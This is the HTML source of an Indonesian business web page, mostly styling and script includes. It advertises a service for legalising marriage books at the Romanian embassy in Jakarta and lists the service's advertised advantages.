.elementor-element.elementor-element-3b438fb9 .elementor-icon-list-icon svg{fill:#5730E7;transition:fill 0.3s;}.elementor-376 .elementor-element.elementor-element-3b438fb9{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-376 .elementor-element.elementor-element-3b438fb9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-376 .elementor-element.elementor-element-3b438fb9 .elementor-icon-list-item > a{font-family:"Roboto", arial;font-size:16px;font-weight:400;}.elementor-376 .elementor-element.elementor-element-3b438fb9 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-376 .elementor-element.elementor-element-19b486e > .elementor-widget-container{background-color:#D1B8EB;margin:10px 0px 10px 0px;}.elementor-376 .elementor-element.elementor-element-19b486e{text-align:justify;font-family:"Roboto", arial;font-size:18px;font-weight:400;color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-376 .elementor-element.elementor-element-566375ff{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-376 .elementor-element.elementor-element-566375ff .elementor-divider-separator{width:100%;}.elementor-376 .elementor-element.elementor-element-566375ff .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-376 .elementor-element.elementor-element-7bea87f8 .widget-image-caption{color:#000000;font-family:"Arial", arial;font-weight:normal;}.elementor-376 .elementor-element.elementor-element-7bc2c6eb > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-376 .elementor-element.elementor-element-7bc2c6eb{text-align:justify;font-family:"Roboto", arial;font-size:16px;font-weight:400;color:#000000;}.elementor-376 .elementor-element.elementor-element-11395767 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-376 .elementor-element.elementor-element-11395767{text-align:justify;font-family:"Roboto", arial;font-size:16px;font-weight:400;color:#000000;}.elementor-376 .elementor-element.elementor-element-5766d5b6 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-376 .elementor-element.elementor-element-5766d5b6{text-align:justify;font-family:"Roboto", arial;font-size:16px;font-weight:400;color:#000000;}.elementor-376 .elementor-element.elementor-element-27cf309 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-376 .elementor-element.elementor-element-27cf309{text-align:justify;font-family:"Roboto", arial;font-size:16px;font-weight:400;color:#000000;}.elementor-376 .elementor-element.elementor-element-361468e9{--divider-border-style:solid;--divider-color:#2C10C8;--divider-border-width:1px;}.elementor-376 .elementor-element.elementor-element-361468e9 .elementor-divider-separator{width:100%;}.elementor-376 .elementor-element.elementor-element-361468e9 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-376 .elementor-element.elementor-element-361468e9 .elementor-divider__text{color:#2C10C8;font-family:"Roboto Slab", arial;font-size:23px;font-weight:400;}.elementor-376 .elementor-element.elementor-element-39271c9c > .elementor-widget-container{background-color:#C70707;margin:10px 0px 15px 0px;}.elementor-376 .elementor-element.elementor-element-39271c9c{text-align:justify;font-family:"Roboto", arial;font-size:19px;font-weight:400;color:#FFFFFF;}.elementor-376 .elementor-element.elementor-element-70621ba3 .elementor-icon-list-icon i{color:#2B07C6;transition:color 0.3s;}.elementor-376 .elementor-element.elementor-element-70621ba3 .elementor-icon-list-icon svg{fill:#2B07C6;transition:fill 0.3s;}.elementor-376 .elementor-element.elementor-element-70621ba3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-376 .elementor-element.elementor-element-70621ba3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-376 .elementor-element.elementor-element-70621ba3 .elementor-icon-list-item > a{font-family:"Roboto", arial;font-size:16px;font-weight:400;}.elementor-376 .elementor-element.elementor-element-70621ba3 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-376 .elementor-element.elementor-element-370cc303 > .elementor-widget-container{background-color:#D1B8EB;margin:10px 0px 10px 0px;}.elementor-376 .elementor-element.elementor-element-370cc303{text-align:justify;font-family:"Roboto", arial;font-size:18px;font-weight:400;color:#000000;}.elementor-376 .elementor-element.elementor-element-4ae8cd1{--divider-border-style:solid;--divider-color:#000;--divider-border-width:2.1px;}.elementor-376 .elementor-element.elementor-element-4ae8cd1 .elementor-divider-separator{width:100%;}.elementor-376 .elementor-element.elementor-element-4ae8cd1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-376 .elementor-element.elementor-element-b40f96f > .elementor-element-populated{border-style:solid;border-color:#4A1212;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-376 .elementor-element.elementor-element-ae81689 > .elementor-widget-container{background-color:#D1B8EB;margin:10px 0px 10px 0px;}.elementor-376 .elementor-element.elementor-element-ae81689{text-align:justify;font-family:"Roboto", arial;font-size:19px;font-weight:400;color:#000000;}.elementor-376 .elementor-element.elementor-element-7c7a79a .elementor-icon-list-icon i{color:#5730E7;transition:color 0.3s;}.elementor-376 .elementor-element.elementor-element-7c7a79a .elementor-icon-list-icon svg{fill:#5730E7;transition:fill 0.3s;}.elementor-376 .elementor-element.elementor-element-7c7a79a{--e-icon-list-icon-size:8px;--icon-vertical-offset:0px;}.elementor-376 .elementor-element.elementor-element-7c7a79a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-376 .elementor-element.elementor-element-7c7a79a .elementor-icon-list-item > a{font-family:"Roboto", arial;font-size:16px;font-weight:400;}.elementor-376 .elementor-element.elementor-element-7c7a79a .elementor-icon-list-text{color:#5730E7;transition:color 0.3s;}.elementor-376 .elementor-element.elementor-element-74fafc41{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-376 .elementor-element.elementor-element-74fafc41 .elementor-divider-separator{width:100%;}.elementor-376 .elementor-element.elementor-element-74fafc41 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-376 .elementor-element.elementor-element-2c9e6c4c > .elementor-widget-container{background-color:#D1B8EB;margin:10px 0px 10px 0px;}.elementor-376 .elementor-element.elementor-element-2c9e6c4c{text-align:justify;font-family:"Roboto", arial;font-size:19px;font-weight:400;color:#000000;}.elementor-376 .elementor-element.elementor-element-70e4a9a2 .elementor-icon-list-icon i{color:#5730E7;transition:color 0.3s;}.elementor-376 .elementor-element.elementor-element-70e4a9a2 .elementor-icon-list-icon svg{fill:#5730E7;transition:fill 0.3s;}.elementor-376 .elementor-element.elementor-element-70e4a9a2{--e-icon-list-icon-size:8px;--icon-vertical-offset:0px;}.elementor-376 .elementor-element.elementor-element-70e4a9a2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-376 .elementor-element.elementor-element-70e4a9a2 .elementor-icon-list-item > a{font-family:"Roboto", arial;font-size:16px;font-weight:400;}.elementor-376 .elementor-element.elementor-element-70e4a9a2 .elementor-icon-list-text{color:#5730E7;transition:color 0.3s;}.elementor-376 .elementor-element.elementor-element-5a89a06{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-376 .elementor-element.elementor-element-5a89a06 .elementor-divider-separator{width:100%;}.elementor-376 .elementor-element.elementor-element-5a89a06 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-376 .elementor-element.elementor-element-3bbe5760 > .elementor-widget-container{background-color:#D1B8EB;margin:10px 0px 10px 0px;}.elementor-376 .elementor-element.elementor-element-3bbe5760{text-align:justify;font-family:"Roboto", arial;font-size:19px;font-weight:400;color:#000000;}.elementor-376 .elementor-element.elementor-element-80e06fa .elementor-icon-list-icon i{color:#5730E7;transition:color 0.3s;}.elementor-376 .elementor-element.elementor-element-80e06fa .elementor-icon-list-icon svg{fill:#5730E7;transition:fill 0.3s;}.elementor-376 .elementor-element.elementor-element-80e06fa{--e-icon-list-icon-size:8px;--icon-vertical-offset:0px;}.elementor-376 .elementor-element.elementor-element-80e06fa .elementor-icon-list-item > .elementor-icon-list-text, .elementor-376 .elementor-element.elementor-element-80e06fa .elementor-icon-list-item > a{font-family:"Roboto", arial;font-size:16px;font-weight:400;}.elementor-376 .elementor-element.elementor-element-80e06fa .elementor-icon-list-text{color:#5730E7;transition:color 0.3s;}.elementor-376 .elementor-element.elementor-element-1d4eb1fb{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-376 .elementor-element.elementor-element-1d4eb1fb .elementor-divider-separator{width:100%;}.elementor-376 .elementor-element.elementor-element-1d4eb1fb .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-376 .elementor-element.elementor-element-426da546 > .elementor-widget-container{background-color:#D1B8EB;margin:10px 0px 10px 0px;}.elementor-376 .elementor-element.elementor-element-426da546{text-align:justify;font-family:"Roboto", arial;font-size:19px;font-weight:400;color:#000000;}.elementor-376 .elementor-element.elementor-element-1576f214{--divider-border-style:solid;--divider-color:#000;--divider-border-width:2.1px;}.elementor-376 .elementor-element.elementor-element-1576f214 .elementor-divider-separator{width:100%;}.elementor-376 .elementor-element.elementor-element-1576f214 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}@media(max-width:767px){.elementor-376 .elementor-element.elementor-element-3cf1f162 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-3cf1f162 .elementor-heading-title{font-size:20px;}.elementor-376 .elementor-element.elementor-element-3b438fb9 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-5525c777 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-376 .elementor-element.elementor-element-11721aa1 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-376 .elementor-element.elementor-element-38792ed8{width:66.634%;}.elementor-376 .elementor-element.elementor-element-b40f96f{width:32.683%;}}
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/www.asahanjayaberkah.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/www.asahanjayaberkah.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/www.asahanjayaberkah.com\/wp-admin\/admin-ajax.php","nonce":"74a157fd58"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://www.asahanjayaberkah.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.asahanjayaberkah.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asahanjayaberkah.com/wp-json/wp/v2/posts/376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asahanjayaberkah.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.asahanjayaberkah.com/?p=376' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asahanjayaberkah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asahanjayaberkah.com%2Ftata-cara-legalisir-buku-nikah-di-kedutaan-rumania%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asahanjayaberkah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asahanjayaberkah.com%2Ftata-cara-legalisir-buku-nikah-di-kedutaan-rumania%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.asahanjayaberkah.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.asahanjayaberkah.com/wp-content/uploads/2024/09/pUTIH.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/cropped-Header-Asahan-Jaya-Berkah-Baru-2-1-270x270.jpg" />
</head>
<body id="mh-mobile" class="wp-singular post-template post-template-elementor_header_footer single single-post postid-376 single-format-standard custom-background wp-custom-logo wp-theme-mh-magazine-lite mh-right-sb elementor-default elementor-template-full-width elementor-kit-11889 elementor-page elementor-page-376" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://www.asahanjayaberkah.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="1113" height="185" src="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg" class="custom-logo" alt="PT. Asahan Jaya Berkah" decoding="async" srcset="https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2.jpg 1113w, https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2-440x73.jpg 440w, https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2-1024x170.jpg 1024w, https://www.asahanjayaberkah.com/wp-content/uploads/2025/08/Header-Asahan-Jaya-Berkah-Baru-2-768x128.jpg 768w" sizes="(max-width: 1113px) 100vw, 1113px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-beranda-container"><ul id="menu-beranda" class="menu"><li id="menu-item-29" class="home menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="http://asahanjayaberkah.com/">BERANDA</a></li>
<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://www.asahanjayaberkah.com/kontak-kami/">KONTAK KAMI</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6129"><a href="http://www.asahanjayaberkah.com/tentang-kami/">TENTANG KAMI</a></li>
<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://www.asahanjayaberkah.com/daftar-perusahaan-mitra-kami/">DAFTAR MITRA KAMI</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6184"><a href="https://bit.ly/2T0UAVq">TESTIMONI LENGKAP</a></li>
<li id="menu-item-5932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://www.asahanjayaberkah.com/tips-aman-mengurus-dokumen/">TIPS AMAN MENGURUS DOKUMEN</a></li>
</ul></div>		</nav>
	</div>
</header>		<div data-elementor-type="wp-post" data-elementor-id="376" class="elementor elementor-376">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7345b0e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7345b0e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-38792ed8" data-id="38792ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cf1f162 elementor-widget elementor-widget-heading" data-id="3cf1f162" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/">Tata Cara Legalisir Buku Nikah di Kedutaan Rumania</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1063a234 elementor-widget elementor-widget-text-editor" data-id="1063a234" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div data-original-attrs="{"><span style="font-family: arial, helvetica, sans-serif; font-size: 16px; color: #000000;"><span lang="SV" style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; line-height: 18.4px;">PT. Asahan Jaya Berkah Biro Jasa Legalisir </span><span style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">Buku Nikah </span><span lang="SV" style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; line-height: 18.4px;">di Kedutaan Rumania Terpercaya dan Berpengalaman. Melayani Jasa Terjemah Bahasa Inggris serta Legalisir di Kementerian Hukum dan Ham, Kementerian Luar Negeri dan Kedutaan Rumania Jakarta. </span></span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-446fa5b3 elementor-widget elementor-widget-text-editor" data-id="446fa5b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div data-original-attrs="{&quot;style&quot;:&quot;-webkit-text-stroke-width: 0px; orphans: 2; widows: 2;&quot;}">
<div style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-size: 14px; font-family: 'Open Sans', Helvetica, Arial, sans-serif; color: #7a7a7a; text-align: start;">
<div style="text-align: justify;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; color: #000000;">Jika anda ingin Legalisir Buku Nikah di Kedutaan Rumania, untuk keperluan Mengurus Visa, Ijin Tinggal atau ingin Mendaftarkan Pernikahan di Rumania. Anda tidak mau direpotkan dengan proses Legalisir Buku Nikah yang lama, ribet dan bertele-tele. Sekarang tidak perlu bingung. Percayakan Legalisir Buku Nikah anda hanya kepada kami.</span></div>
</div>
<div style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 14px; font-family: 'Open Sans', Helvetica, Arial, sans-serif; color: #7a7a7a; text-align: start;">
<div> </div>
</div>
</div>								</div>
				</div>
				<div class="elementor-element elementor-element-45766de5 elementor-widget elementor-widget-text-editor" data-id="45766de5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><b>KELEBIHAN JIKA MENGGUNAKAN JASA KAMI<br /></b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3b438fb9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b438fb9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">1. TANPA DP/ UANG MUKA</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">2. PEMBAYARAN SETELAH SELESAI</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">3. GRATIS ANTAR JEMPUT DOKUMEN</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">4. TANPA BIAYA TAMBAHAN</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">5. PROSES CEPAT, SYARAT MUDAH, BIAYA MURAH</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">6. SELESAI TEPAT WAKTU</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">7. DOKUMEN DIJAMIN ASLI</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">8. DOKUMEN DIJAMIN AMAN</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">9. RAHASIA DOKUMEN DIJAMIN</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-19b486e elementor-widget elementor-widget-text-editor" data-id="19b486e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><b>Lihat Testimoni dari Client yang sudah menggunakan Jasa Kami<br></b></p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4d8725e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d8725e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cbae571" data-id="6cbae571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5525c777 elementor-widget elementor-widget-image" data-id="5525c777" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.google.com/search?q=asahan+jaya+berkah&#038;oq=asahan+jaya+berkah&#038;aqs=chrome..69i57j69i60l2j35i39j0j69i64.2264j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lkt=LocalPoiReviews&#038;trex=m_t:lcl_akp,rc_f:,rc_ludocids:14309739132268720108,rc_q:ASAHAN%2520JAYA%2520BERKAH,ru_q:ASAHAN">
							<img decoding="async" width="393" height="64" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Testimoni-Via-Hp.jpg" class="attachment-large size-large wp-image-13075" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4c704f96" data-id="4c704f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd67b71 elementor-widget elementor-widget-image" data-id="7cd67b71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.google.com/search?q=asahan+jaya+berkah&#038;oq=asahan&#038;aqs=chrome.1.69i60j69i59j69i60l4.3527j0j7&#038;sourceid=chrome&#038;ie=UTF-8#lrd=0x2e698b442fb1af4b:0xc69667ecaf622fec,1,,," target="_blank">
							<img decoding="async" width="393" height="65" src="https://www.asahanjayaberkah.com/wp-content/uploads/2020/11/Tetimoni-Via-Komputer.jpg" class="attachment-large size-large wp-image-13076" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-566375ff elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="566375ff" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bea87f8 elementor-widget elementor-widget-image" data-id="7bea87f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://www.asahanjayaberkah.com/tata-cara-legalisir-buku-nikah-di-kedutaan-rumania/">
